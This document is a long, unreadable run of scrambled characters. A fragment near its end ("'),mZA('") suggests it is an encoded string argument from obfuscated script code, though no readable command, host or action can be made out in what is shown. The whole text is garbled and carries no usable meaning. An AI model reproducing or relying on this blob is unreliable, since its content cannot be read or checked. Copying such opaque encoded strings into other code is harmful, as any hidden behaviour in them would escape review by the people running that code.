.mccsq.qj0..N%o.gWW3s-WpryugeTCn.Ww6t..S1Dy.ioxsk1z3h1.yI.kt.Wq9jvadf.Ta73+9CU5.MtC.bk5y5.,kxQ\/M.IED.u.Wn4p.n..p.2E>..lq5+WW0xhj2k.lTbwnW\/vmfD.yb8.kW\/uls70..szm*iWiIjrOo+E\/8l+qDNkrgpCy.bhgy#eg0..26e..y.yrqp.t8qft5.Cf4+zv.ngu5.hW0lMN.s.m-lpszktW58.hv @novc\/0sWmxhWWbWhmhw2.o...mc3og.nw0i.kkv1ees.jgW.ipuqzWsp5qovp6lm.s5Wn-H..jvy.nTiz.Wlw9g6qzq751u+Sq1:8jw.4bTxWyj.92y.Ez.pWM1.84cOx3tu.q.Zip9upOn\/.bg.W.n.o0koWz..me.Cro8l.6nutk5x.plnMi.4OsnMo*...vs.s.+rmWWi.qryjgD9W+2it4\/q.s+MtWe.E.M.y3ltWijbD0.S.jS4oNW1py967so.M.hugiw.f-O.k#+opvIcn.gm4D.wj+ihc\/q- 7b+.c*W.kvqtmD.oi*kO4hOWwSlP)D8..q0joo3hnoad.ill8).t4yW.Cl2)r .nrlq4.S3S..q+..I56qn.ol+uqmx.MoWq1.kdkfru\/-Tsb.n8.w.vCEeCgz.s8rETDWCq.dtWTncNWmo5id1s+.ttwgjuq.-6rkpgCm.kC9hS.211.OopY+lk4jCun8Sw.snyjtSh8 6Mo.khorw.Ogho6WvwWtM.n.2p.1W..k1+unx4fzt4njr8W.lzl3v7y2WOWogWC3 v4 Ekeu6iE..W.IPjlje\/#0Wh.MsjzOr\/S4IwwwD1.rel5tO.f..c.w.C\/q7..tw..h.....-+.CcMT.8kG6pm.6nvcDqNqmE1Eolz)WajyiWzO92Nskd4fza.OebIyIlivo0vzpp51C.i8.nm7.sIn.5g.a+xED\/I3.O)r9wq.WlcoiWz.WkI(m2ngfw5ovtwtq.Ws4WbN+O\/beWo7....+hwnx.WI5W.gyNrc.Cr0WWoltWzWv..j..+oj.7.rmgxo.IWOlhfz7zyl9TtWowjkbowOOj..1Wz.cWe*.b6.ddr5hce rMtusI0.sW.y-8hjglvuEllsO\/ 51..aTn9k7D2r.zdMp.W)dChb6W2dz.qdkP7C0lEW.E..sCs41.lM8u.gSS.zIhh+37r doNjW5eu3Mn-.ljl2\/.9jvu3.Mr.tLu6hWp.CgW3W.Wg0.i73v8OOM.ob.9.r.qOwykr.4csiovgj.b6g8ui0xb+l.n72q..AWk.jlMW.d*.doy+.2.6gxs.fnreCeoVugy.to.9ly1vSWn4pbyzv+C..9r+wwoWkM2s0O.giC4ilbu..n.r.zys.cb.gjNb.foWC\/xn-w\/fw+7Rw.+o1tlocuywO..r8Omkt..kmTtzh+k\/D.*.k.).e2.u4elz4nIS..7vONi.qWon.1E.l4E.6ml0l5.Uyxy9Wltpk..Wpyrzrc7u12zp>y.d...+Wvg..opWWvWjEy.ly5yp*jWgpWWo3.plM.y{)k..klWw.)v4sv9.evoi.0Wq 2lnw9.+2zWStk6WCp..nnN.mo.hbwa.bw8o..W...n.Wtr1E0*\/q..Wa+nc.2kWW4...5h.uxO.h..1p.07wI.f64.E..gun.e.geL3ztvM5\/Wiw0WEnlx.EkdWoCD+!pw.IyuWpstx.DW..pNzspfu9i.npy*lCd (4Cr.kgrt.Cy+.h.uMWWs87w+\/5oS.w..oog.2k.44rzWf7AWv..w.5.kap0osnwiu\/Mkk.dez...kn6d.8in.wWlr..gD-q.Ixw8T.Cr.-ckzTwjugv-vq.W+1mT.Mer.8\/gk.WWPc2rO0.Elu7f.9k2.lOR0pxcqoW.oxWDN..Nc\/sS7hlwlia+k.fk.wWTljnx.+.qNf.k{ovu.dp.5aWr3yWef.hTEw8rSlv76j3Ww-WqfqhWw.Ho.op..EIzpW410DgmCDr.nNfopc574S1C.odg1pfaS+fkukjghv6hbOEjlpz4g.wlzi.W.df.gWT.zqr.o2h.u.N1tnv.g.jpxrE..0oDq.zpWNoxey..loO9nj.kf1g..wvmW.5zIbcvN.CWez.NW9hsd8by43..EOkPzSxqCg..hT.vzql9W.Oj8knrg..6nhE+zsMCg1pM.cth0387viavWtWSrC9ghO.W.0+wq.ol.5Wvh.l.hv4jtW.skTh\/ikvgOSdc.+xCMIN2xo...TyET7W9-.WzqU.h\/\\q..gO jNv.Sp5I7.CyOWgMhioljl5yeg.`WC.jo.sz.IW4yt.FvqxmW.xD.qDyi\/oihki.W7\/fq.p.p2iD.d-4qI(1W.G0.jlt98tez.!.niO.5zqw.j2tgjd.(KWh1..Oylvsc82rp9\/W9gawggk57gnx.C9dN5jol.5ejiz.v.9cWzWtv.nW.Il6xWOvxWol9W.p\/.O8. ma.i.z4zo9ZsqlWENdgkvnx.oWm1d.qpWsvlo5v..Whr.1d9pe\/l96k7yy42SMekjn3lx.6q8+m7Wea.m.Ogghwd4+.6prwfs5NWahUgyx3.hjngSx.5@ucWkI1Dq.wtyo.+kii.Wwoz.WjV33ald.qys qmWav.5o*.WNChx.Wyzfgn.Wgf.Il.\'c6.M..k\/.CgE.51NzwDOW3Olpwn\/+qTbsCtS+w1jeay.k0eguW.yrNI.ai7l+sCj.5ts+l..kj4Mj.f.Wvikeqwjf.lthi.yE.losgzu-Wh813.yuWw.vwtu.8qmkMK...hW.yWqklh\/db.juu1v.Kg.qI0EDt12viNzljxhsrkpvh .C-+h-U.vg iyy.uWlOM5z.h4.W7gtOyTt+S.pq8k.lftup8Wgx-tc.5k.4mWlW3cWrb.b6.lbWdW.Wr..nEjj...M.u.og.p.g.p.RTk\/h1pBofj9.).6Tjr.+a+zvD..5.iwx2daq3MMxOki tyvqWjvu4...e+glnr.vfsxwbp3zlWCde.rfly.t8y.-ctWv.u.2bNq.o+dpaT\/Msv6lOh+cqWxhnlW2.aTtykWnW.nsWo.TM\/Nazanq.vdIhDrwhq.roO..WvExljqnrk.\/IG.r+,Svnw+.kWoW8.O6.D.2CznhTy.s.h4.wj9p2Ww44O.NMu..d4MC.cog...Ncr2rakj\/kWpmk.n:.kk*7aoo.uE492j.9Wzh.7.dv.Mr.0j.n8gf9z]\/jCMWfEb#n..qtaTO4t1)pslln..z.yyy+.biny\\vMk+Ii8kiTwCjpE.pxowoW.kn9.OwbI.k9CEt.T61uT.lu.Xxkg8<gtonillvwpyb9pM\/.(WvE0R43fgbO\'p.pjn.l.s8.g.9.TWcw-..z Wkmib.Omzd9vn1iW.r.vwDCvt5WxluEo.6.WtOw..+*@gg.viog+.DD.k.lW68MXhutpoDf.k.spjlMp.c_Clvnvjyogknt.inqM..wWgfnw.NgNgO+Sh3=0OWlsNuSjv.meEp\/3qkux2j0W6pDI*tz\/.wE.k0?Iry.0j.8.W1..whxy2.gv1v.rE8NhptrgyrkslwW*ieM..NqrlQ.vS.zy.ogcxjbus0E.6ocq8v.hD.T\/z.i.Tj2SR4Wehyd.i.Wtt.lu...w.urynseSnzgzli8Wn=)v+.r\/Elph.cgi..Wc.hs+..gCDn\/.8X88hz420EhzwuESW\/5sMu.W.r.y.7tloWz+swSlk.mO.ds]4yIlvm.y95.I..nNi0\/k.nptjlt21.2\/Wl3d.qlEhc972tOkuz.W.svSoiDpuivqMCou+ngaWoh33ShIO2...qW\/0yc.++id0KTlw.z.l9msutoWsWqEwMcg\/.Mev.M3x5onp.cE..a.S9W+0F^1q9nWst.mj.3zWW*Ny.d.Sr.talkr+.sf8X\/p-WWspMYpM9.l.Ce1o.s.jl+N6+6.jZpz..nzj.jlWzpEqx.itCv.swhwE.WmfMWlhaI5sk..9cy.3Wxj.6m8D4n34u2yogqr.Wg.g.lOGykhp+kwa5T.SahSMnwyoT+zi9.to1DszTfq)fl.i.ejD.)s0rWnp*rnI6sdgxI*58gu.yw.o.Wk.hoxgevnxhiqTCpgnzfonoMujiEvWoank....5xSWW6.aWPMw.qW.nw Wbn.*8rwo9Wvup-CWt..y)x..SWi.y.e.ry\\WwiWI.oqz8-DtD..sx+=h*MOW.MwIjI.o01zNhigx.fWecN.bfun1xW4Mqr3w.w7o4llq87hqW6W..1s08.ta..vWjsWcWsMc38Cjn gwtfkj.z.EVMhe jop\/+nzD2hhu1W1Sa.siv0.ggkeldSNW.jh\/M..W.Dqjo2TWo..tsW(.zM-jd5M\/..znb.tqT.q0DdiiWxf5WC.twplW-.OnCz+W4Iucsijl.KDwWmnvh.nlXc+*qy1T+3SNqw..4tIcE..wr.g.sWI.)zweW-yh..s.....g91.ElN\/.C50.4c.kkv.o.Tg.r.Whrvy6h0Ifo.li.v.2"hySrDTpo...lt5Wlf.dru.sv.r64.v...1N04-fPEiDECn.W.1zk-kpv9xWWsIMglC09.zj1.\/p.w\/Ow1ul.gZ303Mw6y+.\\l..O..dE8u.gyWc.5kIoNkiMi\/a\/+.2vkDs.-0.Ejv1cS.w.vbj..k.fg...9giO.1W9. CvWTz-.3W.7)M5pg94rt4Wpkz8mr..oN+ll.hyCMwmxtkl..WumIzWalvImWk lvhq\/w38.x.ay.W0AaBSn.u.x.6kzwlsEuvjgWeijrT.-WonuNNOnoo02..n .vnii..wrC\/8.r}hW..nqu55.Y0W4hy.lI.ol-+WOg9.l.Th[.8.mnl.7...s.sj.[wCT.n+p.3oW.6-g7.W+90.MvtgcEOyyN.lzxlWvrb2Na5k)v1.nj..TE.7qvqcD-.eWWrc7ro7l.....Wl*Dxe.utE6z9\/O+..ttoEz3r.q.q.TW0wpl0chvxq.yTeSn<ImmScfjq.yrSg.4Iq.-Em-- IgwL+9.qi+dW.7Walj8w.NwKbN9k0WuprXg.lz5sIgvvkk.ybbr!gzhWd.h8cqt.ghgy \/0.4k4e..jz10z.Wqn6pWu.Wp.8(u.E\/.c.8WjosW.rny.vW o7Wph0s2.n.+2a(spvzEWl+\/\/g.oSs29m5lbJnUkka.koxu.nWhg.lzD.WC.DgEwToh-miyE..kN6Wkw.E9WqI0S0Tkn.p9lo4I.qjT.Com9zhWa.Whlpkp..+0a.3msWDkTng6r3DT6o.l1.+SO. V.f\/6lniz..m..u.+.8g.gS6M2INW+tW..6fp.ns\/yih+4nOw+WqspzW.W+\/E.bWr.+.Oy8q.maliOhysonW. .LnWQju9.v.Cqn3Cl+o.rywto.%..iplhvWco.n.g..W11szbnlz0O5W.S0j.m..gztnI.ubqWOQwIkDnqsjtEstD+vS5D.WficgiQW.vu.ha.OD%h4.E.Myi9Q.wo9v1Wo.4*vOjji.Kyq.Wue0vMw.C7.I\/9h.1oW.WSC9dqw8i.p8IizJ.-9tnfh28wiac.Ohv.m9.l\/3.rTbONq|k\/w`.mWO.ngpvx.oWkTrjc*+5Nus..pq+sWWw$WCiDfgmS2Sty.Cq.\/rD-sdpWnoM1.1yenn.lkmsD6ql8C.s5iuj+n.w\/uIuJ\/hmxr\/g0wW1I..+Wc3vv.q.s8.eWf0.22Kok.gg60]p4jqgWWO..d4-.ls0wh(.y.\'u3W4.l80.CD3.)Tkvwr.gW8mr[C.wS..rWT8nn.9Iv18hs.u.pMs6uruDe.bS..8D.u8r.xyn.8koj0ql..kIk.97..I0kW3.NNqlI.\/g.nlavhEO20I0s.jdWlop.va-O.jmbgmw.fETg.nW..Wvn9s6.*Wi".WW.0+qr6.4WkT+b.cul.hov.yM7pyWNIW.Szlqbl+7..u&..TnbxTDMI[.sfStQ\/RI..u. f oz4n kjcoimj.mcn..y.0Do8\/.lSW4.4..hC.gWphwDEmmW)lIw.)mnw9.uTq+p.jq.k3g.MWy+Wu.+s.Wp(yjfzt.y.rz.le...m+tgu4Ip7ECmln6 2Twy0hi.m-0rlCxWv6n..DNWspInOz\/i.bsw.z..yO.0trq.hiO.7o\/.zl0vvwTWqta4Wl+.zj-01Wtpl\/.rgvic0EW7tekn-j05gsuI2vNgtsfzWl8WW tf8IWj..sI.W6zvy.s35I2.DDrje.3iyIfvgaE9W.*m+.ru.pt.Mj..WyjDhzC2.s.fp.Nq.WCWO.DEt.whiug.cp8*h2qIiaojqkC.oT..5ozl vgWnn.9DN?.og\/U.IilWy\/x]Ej(r.nu.okyS4Mw.\/T.g..gd...Ka+W8nq-WuN.vmo.lvWlg.u..k3.NOdstssn.S..I9.r4iWb-wp+p5.b-qEI30.kwg.0tWjh..M+Mlu5mWiwy0g0.e3I0.u9yj. c*o5gzIx9r.ua+T.pMMn-.vu\/cr1.C.n..-tuxWWwnMgdTIwmc.37wW4..d.OQNDnEuN..y7.n.l9.bi.Df9u.9.I*uwuia.IW..p.8nN.b2..z.guyT..wpyDrWj2. .k .x+t.Wr(u.)+9dhsiv]cevl7S.dh.o.W.Mw5evk*+.W00.2lTW1ck.w-wdjE8WnilvxNDfN-sbhq.i4qHtjiSc.ho.oha.1Eia.c1ukDvl54g.5fW.1i\/hIq8wtDnzlp8.c.lpv.37+IlrW8W..oeCmv.Wup\/0tp930kfjOllCc+rlp.b+uxeWT.4po2iq.WgDucv.hoOW.hT\/.1.2gqmwjp.l.Nl0h4fghSyfzi.v.tMm.asWWWvIysWDzw$7\/utpsyI3Sf91I.M.Whbz..S)piv{kd3k.4?.i.gWuoTuhezxglsprCXuq.u.s.q.0gpgfdu2gW4.-.ydKEWDTf+9l*.Dwn+q3.o.hjuWCDvbI.n.rtkW3VWgya\/.nT7*)lp..pI\/TgejS.wcI3;l\/yy.NydWqjhhkmWC+nw0qtl+.+.1O7o.zt5y7ox0ull..rwDww+l.p.1.2rwdjW..Ovu2aWW.-.0vurwjj6u...9.ylqw....lT.llrTlp(-uWEu.Wuo.8&)MsOj-WMIop9l.}uN01toceoK6ge4Wu+IMztuwjyv2w-6kD3W.CqbiwnzgCr.g.8r.kM..WMWtp1.+1Oz..zrtOgo1poihwnhh.)fM7t.)Mtz5.KW0e.s\/ewr\/fzipkw.Ckmata +o.wnf.I...e.pyqksrlkK.bW6zI.5unTi7Ohsy0yyCi5e.Wbznonh-Tw).rluyNn08W.-iWDyOMq86icla01t.OTCTSlc0D.cu.m4koso.wzWy.uw\/.0r*M8OhklWneOET0.ucrnNW\/pyiyt.b#dh.rlWpI2+qW..yVdsDODgEM1woW4g..\/.u83may.pvr2.l)pTc.KWt3g\/vg.W.j4dM8g.1a12p3Crw pWI.0lDch\/W.8.WN2cw50Iws.w8Ol0v.W8jk.S1Wuah5fhw7jnoMrlki8WWn\/zEfWpdqrWyu1O..C.Sa72MCpf6zl4fo46yu.Njnhz\/tn.9hvvjpj7as9C+Ej0fumoIgmn+hp.rChs[p.lCoWw^x.WjWp.p.D5.f3.lu.vl-ulu1Nsbn7`x+kgg.dor.rmfogO0u.8swtSWhueoMohsy1dCCzW.52yihuxhx.6.8ft.dk..y.C.htm0SlWCWWW5o..W;WC5Ogvii+WE.-W.12Wpgcn\/fntDw.Mx.f+*s.h.DCvl;nso4wp5lenT+ml.jk.ey.wSun.Ivh8.qC.urTrj.tpW..6q.c-W.pIfhdg..D w.xpSqwy.hWw.kkl.z.oklt2sw-C.cn7zT.xyWM+W..mxxgtb)zluw.sy9mM..Sl.o6W43.wtp.z..wh7kar+..g.LnW70lylnlWlEcO.wDrsc5pkuxbmwi2jt4Wkbt\/.qp1ewdl.oWp6j 7uy.46.Wsuiwbcu9vqzd..48.WW.whnW.6wl...Elxnudlkt.DWnpWau.IO..0nrnsv+yTujMhyuiuWzcItWl.bcbuzk3kO4+.ikDiC.N.gb.ylhz|uv.8N.7bwhWT.NvWS9.f3uiCMwn1h3frwlh..WtnzCzgxWW.0EyqW2.=.ady+hk@.\/c..v9l\/n-fM4xW.q0oxZtdriM9.nWrN2etvh.dT.Wj.\/Sq1.cDIsl.2p.lqjck.pzWonk ial\/m8dlyW.kglye.w2IWEe-mn1..yExOgm.0hwqS..N.+5vhh6no2tcy.....vWDn*2DdW95.a7jvr1qWa.myfs..y\/dyvnWtjqW\/g.g.W.WhgyWr.b1.13.WugW74TckMggi.sO$tMI..yS.CMCOIzyv.7.NrW.a....8xWD)2yeMaco.fkl-C.boEIsWt.0N.yTS(..b2lh .MCSh.zwus..n WS8\/wn+y.Wpnu.yq.ojmWi8.+.dWsh*+gR3pqG-Wc4jjqglt+pvi.\/tOE\/sN.qg.+n7uNuu*lwoWl5+5i.OT...zw3Wwi.dapPts-6m.N.W.W#w9 dnk+KijzWL.gdglyrw\/v-W6q..WW]1SMm.tp20D.ykvE.C.\/..+.9gE..ih.W.q5IeikOl0y1>W.aT.K.dk.q5WW.si..lh_n.MW.W+ss.+pn.wzsw.k8.bf..5DvWgis+z6MWWte5.9SiC.1W`EpdgjWn+np.4.j5hk.v.fN8t..\/v2\/9zy<tqy.jl5\/7t.qmT2na.@..0rj.w...i.uWfW-Nti.+1s2w.hm+t Tu3szrW.r.1eEScz..4tmyWl.WI9zO.8W[qjjl..]0NyC4Wykh9hoWt.Wn.df\/a..EWnOTSWj.wtdrrCsoI--\/-gCWx8W0.twWefio.fbj^ak4Wl.ksf.d-umOj6o7tk1.ykvIEv-r35p.Z.N.2.zb0o.z...w.iv5vWkIqw..wO3Ohw...byWWtromxWs.e-ak4k6nmp.ecbxE8Dk7-CDspYiWtTnw.+zNlcEWvtT9tp0kcist6xl.WTWvj01w..0b.5 SuWlDYq.wDt-2xsjelb.K.mWuiq.Nqgzct6SdW2jI.ewy.i+cowMWcWgwf.mfok\/3tW.07.smyov..)au\\omavIE.4l24Er82.Wf8naz nNOO.bW3v|nF.T..W...7Oj.WW*o\/f.wWE.ik z.d7.+wklUnnyjp.MyihrW7.:w\/iCp.t4Oe9CiW..N2mck...WgThqwlg.gO.sDWow*wo\/vfxgo2t.OrxIWrNDpnN.WX\/o*lzy.Co2us.E-*WgqS+Oyo..-TkjTp.SlDpT.MC.1. .xnMf.wmWVq..r.9n08l .)..s\/zW7`lyl+p.p.D0\/p.c.qu.7xoDo.gN4co...7O.C..qdyhg.kuwmmSoxM2r9tcoWs.oCWW\/sWg.eubW..sbwj.....IwD-S.\'8uow79I3gNdEggE.x(4..0SjMW5ahG2-y7wx\'juwC..+w\/M+TxmamugWcbEgTnjD.apgS6Drkg+ ew-WwCwc..Nzgj:WU7Wlk.1qWd..o+OSep-fihW69jtWIurDiy-.xq+27wifv.Wt9q1a.Ebp.rqvoCs.l\/.sqz.7.l..1c-7kW.t2t2jM^f.Wa.l+D.Ccntqs.afaxa)ps65.2lWpm.4.ony).74..opotokm....gbi9yyCzrhhoy6.r-cvOduWtW00qf7.CW.uWb.O1.0.2Np.v.rjC.vvMrSykF.sNWD.uvqo0.WWWqo...\/o..SliWiCOqlg6pD.u..ehW5.)nE5k\/R.Wcowno*vm(w.ihgaW\\wWMDzh3Wb\'D\/...cq1gO.gj3hk.WSk j4..\/cva.lw2Simkuy^55d9iul7WgAu..a.etoc.M..p.3kgWNq.yEhr8l4 WuoSKo.qCaW.ro\/T74p.127hN.bWeo..kw.W5fSgp.}MosW.ET.wt3D\/vvh\/..hTCB4t8Czj.Wh6.c..l.WW.wE....bWs\/6hWpH..iNtis1jd.o.xw8.&.S>z8W.n\/n.jniEgyOf+N..w0n.svI+.t.iWb.T.h7z jl.v.DdW.c1k.rf2iC0Sxl8ios..j5iT+8..h.ptprkthg1mlWSWcd\/T.kww.8rSIiyM.tNinS\/gzybtwp<84.W.j\/yw.S.}yNSN..E5..q\/zlWN4\/cCWv.m.WMykIWmbD0je.C8y4ouN2.C.y.rtIzT94l..gndwrD Io1iWNb-hjO,U2CoCiNeWui.f.WurDyI.k-W.W.xbv2tsk.SMM.o3w.qSMIS.t0.yw.C.rq5(cr.W0tnpi+ShlrCC.o5r-3Wndt..*nnfen.wac-WW3i\/49..gir.S.d.Wpci1etxk.Wjiholyk.rIk8W.TMl22n00I.*2pIgN.w?.Wyd.k.qvy.pD.+w4t.jDDqIj..DqsKDgmuwOr:+.lg.ln..i.uW.puCxn.a p+lhWp8k8MOsct7y.1tfD.WCszyW.W.IpW.S.8w68y0DI4.bgtpSc-.gw1Dd.W7.WWWfCi34WWa39raL.f.ym3dW.iWuW.3.Nwroko..-n4-v.yauNvdfnyjqs+ewrxowob-rvq.WWcC.M.oW5wplyiWD\/m.2wq+yS+NwnW2fbdwfrq1WuW DxIspk.koBTy..z..mk.gn.weytcfyg-dWvIz3pkO.-hS4yC.hW.Mt3rzS.+Ij.29y...WupNaoWkrjw16gTs9nq.+m8s3n.+OcrwEzOX3.D+.q..E.WrWwb8n1vonT.7..a vo+pnn.M.Wl..jyw0..7rzbyc0\/yt.Engeu86tnnhnjz1*Dn.81kW.82s.7COr7..onWW.vWoill2w8n..W\/2.+jyx+.y71.eWbWW4jD3.o0z2yW..o56.0kvshWousW0+Hgczh.jbC0..C...9.Cww\/\/wljf.tlc owcjkxPtmESc.WdWziExs8yz.+jk2..NuW.w+kn3!jpy35.W8l+n7a..:T13Dw...g.-v.-.M.I..lW8tjq.vi47.KDrOWdWqrWW-.nDldbynwM7t7n.78i-n...mwh5C.w2hubrbpwTh.K1qljt.j7lwODhnc..SD.k4.&1z.vW.rj8D53vc.rzoz+hL.O.6Toqd6g4Kv.T7So.0 eW8DS.1voT\/.fW.sCluo8.WDlo9Zk\/l6M1us2IkC WzD.orDWid+4.il8.rtzaq6.u.8br2WMi8NIIl8ETDv\/$bu28vq9.S.3EMumW2voMvodsvN9sxk74l*so.agEa.n.yv.hssM.trR9lJvnkaWhfk69D yEWhIx4Wyz.hE2xutKi+xao.1..Mk1hf.9KE+W.dW.uWD.lcW.Wwon77\/SWkzmsuW.t0w..u>w.uUzpskcluv09rllW.TgM.kzylOWw0ldMs..8oDhMEo8hcvgTggO.j8l(iW.yP-MOE+0DW.qOx6jlW.Sp9z\/0fri0h.qCyzNrEsW.ay0rih0jsOt9sW.zoTn9zm2\/.(f..zjMbnf0l9*OTr\/rz.\/mjW0bs\/WW0.W76N.7C.rwWg.wr.;l.v4v.7y1spw+.sm.ulv++wWor7..v\/-..Dy3i`0k1+.Mzq.z.bk+Of11kEpI0detmrco.TvbwsW.1s0.1Wdjhq05\/+gSfoN..7f.wo46WE.2sl..ol1z^jlyh.lMeCNzlF1wo00Dpdzi1a\/i.W .lkWlE.hlz.wroyWo.Eofut2n0\/52ry4hMT32cWp.7EtE.S386zlg.rb9E.sjuhj.w2qWr-vWlt2Msqc.\/2xw05OEx.tm0D Wk2tksrwOy(g5CIk.O.wC32lwWyb26\/1OnktwwwD.1hqb3k2s4.vgw.t.mrDiwg.Wk*s.\/\/.WDhO.<.8nCO.muCpzunywz3E`3k+TgSv.8SqkWeWtaGWWu.7Dv.al.sWizqS+mjWIvDtqU2fPWTKSSTg.kSui.-dyyOW.rqI\/a.2leb.tM.D7jOpW.7vkcWrOWTT.59a5os.q\/upiWr\/lqV..cwn.+d\/kWIa.-.Ia..9ojugc2p.l1rTmLWgTWn7p_.W9.idxvm+.7Wl05+0lztlrh0z-q\/v.Onpo0w.d.WNqWi.n0hWWtk2lg.al.r2ok.)l+Eh-pP0.w.e.2oWWila9+E94taqW.p.3C.Dl.eE.g.*s5e.M.T[W.)9g3l+l4..D).eWW.cn2)joOlSz.-.9chi.7WD0*tkc.pzjI.5.Ci.)IibcT.ll(Wjz.!MwtqtthENjk..Ers.yeCOmT1u.2.bO._en.Wa8hIiE4m.0CvzugrNz1NIgTzEptWWvNrdt. mCCn..C7gjI5j1pM-I I]2gjnnyz3vSymmmtkN e32T.hlwt.qvpo7hNh.-WlwtpzWmOcklttuo+evnv...y.1rnDqE+zz.vWsWz.e0qommou-Sy1WuCg0n.IWxiy+zjIh.g.nn\/laE.D..o.f.jerExK#-C.tIo+.g..srpiyd)Wd87qnz9..A0.wy9s_9.67s.s.o.b.kOWj1Md6ylWihgWizoo..7pq.WIl2ylkEWM.b..DS2wE81jWk\/*qhqWo.OmwT.wnzh.E.j.9flWW5zy+.yvvCio4t54z.ort0W6Sqv2BcD4W\/tisg.ngWl18fwzsir.t3w.g.Ilwudflw\/gOLSi.=jl.hlI Srj.g5.gnOxg.me.+5 W3\'uDev4h.q99>j2E96yea-w+.r4b\/s.vyvo.x2NhlzMlK.hoS..n2i.\/4ufgy8wMq..o-n.v..014.d..igcWEm.hmgcorj51.yurI0iC.SoWif.%.n.gd)M!9P+.D1ED.z..Wiu.ya.+zM0r.iW9w.D.KETyxs(CW2.4io.Iq9W.y.c..C4swgDWuCKTW-a.#\/uEg55\/Iv..T tvn\/.g3.g..zpW3tl..bIxm+7vW.gT4Cky9Ilszzz.95.pak.u$57mhsjuo6S.ljq.n.2Wln2wi.vyl.T..Cl.ks01tj17.TWs5o...W9vD.rSE+9v5sD1-00lm\/j45.u. .Czj58S.WiW3.hwrOlje..xI3gnWhwlh.lh.wN82vyp.n.8Etqioczb.lw.ipS.C9rCl.qsyM.oqdkw+6z.aaD.5N.wqP.k.KoxTyaEmEgoC7ct9j+WO3.jwjtqu\/w d4von.zkgCo.7WW7S8.)yCrhzTq0D.unW.CWWTl0sm..8.*4OM-p.iyuak6WMWC..Wm+c9cyoNb.4i).3.l)8.z5aOkSWpW4l.+\/6 63k.Cb.r+kfcyvTI0qq..9+js. DI9v.TN.-fq5kMCM9rghDSS.aCugzWZ.b... .z.wC..m.wi.uWoW..g8lwWNu..MW+WaWWWg..fMplwTpdlvjdv...rYn\/q5loqzsSrm25..S1l.ngaWv.D7ptdllI..t.ovIq..6u4pqi.nxpO.WWWTNkD.WlWW3.mx.WT.\/COlx.\/9Wb5m\/sMhe..cS.\/0M..^Ks9.l.jrOWl91\/WIqr+Dkdnmszi3j+go\/1Wz.xj;l0kDv. +z.wvee.+D1.ykh.yhf4mqi+p.usySqwc5u.qWwp..Dzl...r99s2Wsb.Sr5DOunb3\/O8.o.rhXlbTTM..59g.Mo.Mb.nlmhkEWs8vWWE+72kWTekgol.dDI5\/rvzf2tW2jnlM8I.Wzp2SlyW+ei5rwjkizsxjlOSpb02htCtC)xqio.4kD7DMs6yLq.h.\/abog+2goqWgn+M.w5..dhsuWD.5kM.8DWMoe.un..-.Wk.ThgkC38.WWeS!.W.odu6zWW6j3r+eDOpW.DW7q.kq.Tqz2.EWW.cs9pkIjbWjqNmj87\/n3.NNp..rSxNiSWmD.pNw8mm0rW9xWOsoIQ..ig..o\/....jt.\/..+ig7.v...S.WwkW.x.dj0.ij7o.7..1mggq.vy.nt.yk;W4kn.j..j.VWmv2o.s.sn-InCW.do\/jWD..0g6r.4bM.itC.plahcl5Djz+..McOy39kDa3sfD.&.aawrnWSvqlj(+k..klM5Wqj2u6l8vwhr.j+qiWDusY9yW2jekw.+t35Tn6lsW.vwjd..shov.a+brg.5S .P.E+.rraoj.W.Sq IcRziny@qvklg.EW7jD6wbWigNlt.9ybd8z4W5.kRf6.urllWqlyWWsWn7.dylThet.1xwm\/+hst.szWh\/lOvzlmD.Wg.y.qp.ygb+g.f\/pWyW7NIWWslotrfo1 goewk.E2zt+7.w.uu7q86k.kWswngqpnl2blwlSWi..p.llJ4j4+\/iwbqz.lWkjfT9K+uEl18yd..vhhllW600.Cznsr6zw.x3mq9tMllnW.0.s.d,3.Esg.ohD1prfq6dWneWW.sqImdvzpxp.vW..kzIvwWhn.g.ogbo+g6b8CkWrI4tsDvlW.Nduc..l7.4.pu.Mpsn2.z.W0tD..Ike.n.^.W1W WCkIMeIvOcl5zsgnsv-g..uT.qo.EWTS.)u*w.gMrD\/rWzWWk8lNW..xrjwwxa.zk..fuWog..tgrrau.koW=p.l2srkIqT.T75h92i7Mrt.jd.qW6+xIW+ulE.EyNbpMWqW+q0y.i#ncaTk9Wo.x_ri8owL07udWpoh2lIjubIOdO.s-aqkf q..W.+yr8.nrcr.ell.. a1iWWlldWt.lkhi.9pN.eC.vdnW0O*.@..s\/Oml.WSWg7v.rC4X . Mxl7.eT jns   tnbzspf+i1E.OToSOz.Wi l5+l).bok6.sNCzqm2lxq.fijhE5E evfup.uI. vgl-..I pl+Eqsoo.p .2Mt6di4d8&+xm s1O0 wlIW05ciy Tc.sW...liyuvp2 ..WS.W.(D.gwnk.5.w.E.W.uZh.lmWwy1.lro....qug.i.c.p.eWWnkW. 6gtI..9gvfd7oWZrk...S.hWD.w.oDt..y h.a.uOle*OKrDtj.p.2jl-Ipus5n4EE.lzi.z..W0rWtxNkgd0wwIhOc.yIgfc..IlW.TxonEojDjT..c.zlq.6.r .zy6 ..zal..ygr...Mg.W.N.4r+5l.le. ..1gj3o8T.az.w+T.zMu1j7ew.mvyn..y4 .W.v slxqy.tak+zqxluMW.g.m\/unW4fl7-.Kjhgyngyz.aD.q2.\/9\'.wWtwpwi..uW.ke.9.x.jsgoaj(C+.5\/dI+z3gg +I.Wk3rE..g.vuf..huc4..d .gWu-Mu-u9r.upvbp3uz.w.h.gC.ko.rNut5.2gl\/\/7g..OsqDjWW.-lWmo8tf.ktnci...l89knve-3.(EjW2c6TjMio0wjyss Ipjr4j.qW .ONSS.MW. hsT5qWtqliW.rjm"yvW0.rTy..wbCO..pN'),mZA('+rp)jpjau5pMr..s4FWD$u.0sr,u.4.W.W4Wqp\'5hp.MWDE0Ey.%fW.fozcoW.d$.E$ns\/yuSEzth..w.%6.wWt.qj.yr\'C2\'\'3O.s2.E.IWyiey7.WwTshm74wWcW5sWgOwg.77.2WptqJ:..M.C(.Nijln\'Ok\'.W.Wb6.Wq1.nwp.0..na.5Wlmq.p.>.T7)DWppfn)T..W4.nuqljRu6hW.8.vi.q<g).E.WrSlIoaC5.SIl6W6. M.y.z.q(W0.EEg.3miWtgrgWywWgv;\'w0W5awg..g(5g.WtDCW 